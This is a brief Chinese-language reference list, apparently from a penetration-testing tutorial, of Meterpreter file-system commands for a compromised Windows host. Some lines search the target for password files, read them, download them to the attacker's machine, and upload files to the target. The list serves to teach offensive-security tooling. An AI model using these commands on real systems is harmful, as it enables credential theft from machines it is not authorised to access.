 0x02.文件系统命令
1）基本文件系统命令
1 getwd 或者pwd # 查看当前工作目录
2 ls
3 cd
4 search -f *pass* # 搜索文件 -h查看帮助
5 cat c:\\lltest\\lltestpasswd.txt # 查看文件内容
6 upload /tmp/hack.txt C:\\lltest # 上传文件到目标机上
7 download c:\\lltest\\lltestpasswd.txt /tmp/ # 下载文件到本机上
8 edit c:\\1.txt #编辑或创建文件 没有的话，会新建文件
9 rm C:\\lltest\\hack.txt
10 mkdir lltest2 #只能在当前目录下创建文件夹
11 rmdir lltest2 #只能删除当前目录下文件夹
12 getlwd 或者 lpwd #操作攻击者主机 查看当前目录
13 lcd /tmp #操作攻击者主机 切换目录